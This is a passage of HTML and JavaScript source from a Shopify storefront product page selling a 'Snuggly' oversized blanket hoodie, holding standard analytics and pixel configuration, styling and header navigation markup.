en\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"59211869","configuration":"{\"tagID\":\"2612751661425\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"5210205","configuration":"{\"pixelId\":\"b3843ee6-05d6-4262-984a-0d1d5602f61d\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"91160669","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SNGLY_NBreak_0625-1(Baby)"},{"id":"93356125","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"SmartNews"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Snuggly™","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"hoodiesdoodies.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/snugglyofficial.com\/en-ie"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":69.75,"currencyCode":"USD"},"product":{"title":"Snuggly™ Oversized I Love Veggies Blanket Hoodie","vendor":"DHS","id":"6594345435229","untranslatedTitle":"Snuggly™ Oversized I Love Veggies Blanket Hoodie","url":"\/en-ie\/products\/snuggly%E2%84%A2-blanket-hoodie-i-love-veggies","type":"Private"},"id":"39378621235293","image":{"src":"\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593"},"sku":"34757358-Veggies-adult","title":"I Love Veggies","untranslatedTitle":"I Love Veggies"}],"purchasingCompany":null},},"https://snugglyofficial.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"29020422228","storefrontBaseUrl":"https:\/\/snugglyofficial.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":69.75,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Snuggly™ Oversized I Love Veggies Blanket Hoodie\",\"vendor\":\"DHS\",\"id\":\"6594345435229\",\"untranslatedTitle\":\"Snuggly™ Oversized I Love Veggies Blanket Hoodie\",\"url\":\"\/en-ie\/products\/snuggly%E2%84%A2-blanket-hoodie-i-love-veggies\",\"type\":\"Private\"},\"id\":\"39378621235293\",\"image\":{\"src\":\"\/\/snugglyofficial.com\/cdn\/shop\/products\/Untitled_600_x_628_px_413_x_628_px.png?v=1704617593\"},\"sku\":\"34757358-Veggies-adult\",\"title\":\"I Love Veggies\",\"untranslatedTitle\":\"I Love Veggies\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6594345435229,"gid":"gid:\/\/shopify\/Product\/6594345435229","vendor":"DHS","type":"Private","handle":"snuggly™-blanket-hoodie-i-love-veggies","variants":[{"id":39378621235293,"price":6975,"name":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - I Love Veggies","public_title":"I Love Veggies","sku":"34757358-Veggies-adult"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6594345435229,"requestId":"c6e0ce61-ec91-41e0-a2e3-075f031d5d1d-1769273262"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 29020422228,
      theme_id: 143522365533,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//snugglyofficial.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//snugglyofficial.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":29020422228,"isMerchantRequest":null,"themeId":143522365533,"themeCityHash":"9571369448519560819","contentLanguage":"en","currency":"USD","eventMetadataId":"7c538a71-0166-4e3b-9ac5-d24011cde000"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6594345435229,"requestId":"c6e0ce61-ec91-41e0-a2e3-075f031d5d1d-1769273262","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":39378621235293,"productId":6594345435229,"productGid":"gid:\/\/shopify\/Product\/6594345435229","name":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - I Love Veggies","price":"69.75","sku":"34757358-Veggies-adult","brand":"DHS","variant":"I Love Veggies","category":"Private","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":39378621235293,"productId":6594345435229,"productGid":"gid:\/\/shopify\/Product\/6594345435229","name":"Snuggly™ Oversized I Love Veggies Blanket Hoodie - I Love Veggies","price":"69.75","sku":"34757358-Veggies-adult","brand":"DHS","variant":"I Love Veggies","category":"Private","nonInteraction":true,"remote":false,"referer":"https:\/\/snugglyofficial.com\/en-ie\/products\/snuggly%E2%84%A2-blanket-hoodie-i-love-veggies"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//snugglyofficial.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://snugglyofficial.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="29020422228"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="143522365533"
  data-theme-name="Shrine PRO"
  data-theme-version="1.4.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://snugglyofficial.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 221, 29, 29;
    --gradient-background: #dd1d1d;
    --color-foreground: 241, 210, 182;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--18597272453213__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-inverse gradient always-display"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:1.2rem;--gap-mobile:1.0rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='8'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='12'
          data-gap-mobile='10'
          data-arrows='false'
          data-pagination='false'
          
            data-destroy-desktop="true"
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list announcement-bar__desktop-grid"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center"
                        style="
                          --mobile-text-size: 1.0rem;
                          --desktop-text-size: 1.0rem;
                          --mobile-icon-size: 2.0rem;
                          --desktop-icon-size: 2.5rem;
                        "
                        
                      >
<p class="announcement-bar__message announcement-bar__message--mobile-horizontal announcement-bar__message--desktop-horizontal">
                                
                                  <span class="material-icon material-symbols-outlined">
  star
</span>
                                
                                <span>📧 Email: support@snugglyofficial.com ☎️ Phone:+1 (844) 847 5474</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--18597272453213__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 110px;
    max-width: 110px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 110px;
      max-width: 110px;
    }
  }

  

  .header__text-icon.icon {
    font-size: 1.4rem;
    padding: 0 0.4em;
    width: fit-content;
    height: auto;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
    
  }
  @media screen and (min-width: 990px) {
    .header__text-icon.icon {
      font-size: 1.6rem;
    }
  }
  .header__icon--text {
    width: fit-content;
    text-decoration: none;
  }
  .header__icon--text:hover {
    text-decoration: underline;
  }
  .header__text-icon.icon-hamburger {
    position: static;
  }
  .header__icon .icon {
    overflow: visible;
  }
  .header__icon--text .cart-count-bubble {
    display: none;
  }.scrolled-past-header .header__heading-link.media {
      width: 82.5px;
      max-width: 82.5px;
    }
    @media screen and (max-width: 749px) {
      .scrolled-past-header .header__heading-link.media {
        width: 82.5px;
        max-width: 82.5px;
      }
    }
    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .header__menu-item--main {
    font-size: 1.4rem;
    
  }
  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 6px;
    padding-bottom: 6px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 3px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 4px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 12px;
      padding-bottom: 12px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="reduce-logo-size" class="header-wrapper color-accent-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center header--mobile-center page-width header--has-menu" style="--icons-thickness:1.5px;">
    
<header-drawer data-breakpoint="tablet" data-desktop-type="dropdown" data-drawer="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <style>
  .icon-hamburger {
    display: flex !important;
    align-items: flex-start;
    flex-direction: column;
    gap: calc(8px - var(--icons-thickness));
  }
  .icon-hamburger span {
    display: block;
    width: 100%;
    height: var(--icons-thickness);
    background: currentColor;
    border-radius: 4px;
  }
  .icon-hamburger--style_2 {
    align-items: center;
  }
  .icon-hamburger--style_2 span:nth-child(2),
  .icon-hamburger--style_3 span:nth-child(2),
  .icon-hamburger--style_6 span:nth-child(1),
  .icon-hamburger--style_6 span:nth-child(3) {
    width: 70%;
  }
  .icon-hamburger--style_4 span:nth-child(2),
  .icon-hamburger--style_5 span:nth-child(2) {
    width: 75%;
  }
  .icon-hamburger--style_4 span:nth-child(1),
  .icon-hamburger--style_5 span:nth-child(3) {
    width: 50%;
  }
  .icon-hamburger--style_6 span:nth-child(1) {
    align-self: flex-end;
  }
</style>


    <div
      class="icon icon-hamburger icon-hamburger--style_1 icon-hamburger--thickness-1.5"
      focusable="false"
    >
      <span>&nbsp</span>
      <span>&nbsp</span>
      <span>&nbsp</span>
    </div>


        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-accent-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/en-ie" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><a href="/en-ie/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Classic
                    </a></li><li><a href="/en-ie/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      SNUGGLY™ Baby Blanket
                    </a></li><li><a href="/en-ie/collections/all-snuggly-oversized-blanket-hoodie-designs" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      All Snuggly Designs
                    </a></li><li><a href="/en-ie/collections/granddaughter" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Daughter 
                    </a></li><li><a href="/en-ie/pages/about-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      About Us
                    </a></li><li><a href="/en-ie/apps/trackorder" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Track My Order
                    </a></li><li><a href="/en-ie/pages/contact-us" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Contact Us
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/en-ie/account/login" class="menu-drawer__account link focus-inset h5">
                

    <svg
      xmlns="http://www.w3.org/2000/svg"
      aria-hidden="true"
      focusable="false"
      class="icon icon-account"
      viewBox="0 0 446.39 472"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
    >
      <circle cx="224.54" cy="104.61" r="92.11"/>
      <path d="M39.77,473.68H458.12c2.49-19.77,7.92-83.12-32.66-131.67C379.69,287.25,307,287.43,250,287.68c-56.42.25-131.08.57-177.28,57.17C33.34,393.08,37.58,454.06,39.77,473.68Z" transform="translate(-25.95 -14.18)"/>
      <path d="M116.87,354.32" transform="translate(-25.95 -14.18)"/>
    </svg>


Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en-ie/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-model="/kfec2flNSdopYBdPF9TdyNj/x6OSDkDtn6noSiF5FKbAz7FzRmdZ6BGF3ihTDGKB+rp6BoncMpE7ZFbGVfs2mMvmC5sPxZ/gkUY1UVdkq5mkiMcYygQ6uPSen9LQX6+t3vqhUJWB3P3e9R4k4F8s6zKCm40/inIlKCMrTVLr15059Bs5LTm3z0cBWJM7MjqQOO7zqlG0VScagGBFPbfkAzYWKYZ2cDwRVw809Rmpse10SkflLoSMUmu49fhK0WTrrAGKBDhNB5q5SjHV+yoD3jDSQ/5J74mVyBLLNigsktcGLuUYKLbc0qkkQe2Jd9BT422UY5lqYnzli2Y9OM71Jpv8vXOQO768LPKVhs4GWdQU4LN4YVEK71ryrJYJtMig6w1vZNaYCiS2YQenvW2XWhMbihpmmLPiY8jMUpK4xs=">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/en-ie"
            class="header__heading-link link link--text focus-inset"
          ><span class="h2">Snuggly™</span></a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en-ie" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Home</span>
                  </a></li><li><a href="/en-ie/products/snuggly%E2%84%A2-oversized-blanket-hoodie-1" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Classic</span>
                  </a></li><li><a href="/en-ie/products/snuggly%E2%84%A2-organic-baby-cotton-blankets" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>SNUGGLY™ Baby Blanket</span>
                  </a></li><li><a href="/en-ie/collections/all-snuggly-oversized-blanket-hoodie-designs" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>All Snuggly Designs</span>
                  </a></li><li><a href="/en-ie/collections/granddaughter" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Daughter </span>
                  </a></li><li><a href="/en-ie/pages/about-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>About Us</span>
                  </a></li><li><a href="/en-ie/apps/trackorder" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Track My Order</span>
                  </a></li><li><a href="/en-ie/pages/contact-us" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Contact Us</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">

      
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              


    <svg
      class="modal__toggle-open icon icon-search"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 500 500"
      aria-hidden="true"
      focusable="false"
      fill="none"
      stroke="currentColor"
      stroke-width="31.5"
      stroke-linecap="round"
      stroke-linejoin="round"
    >
      <circle cx="173.4" cy="189.6" r="157"/>
      <path d="M430,449.9c-49.2-49.1-98.3-98.2-147.5-147.3"/>
    </svg>

              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
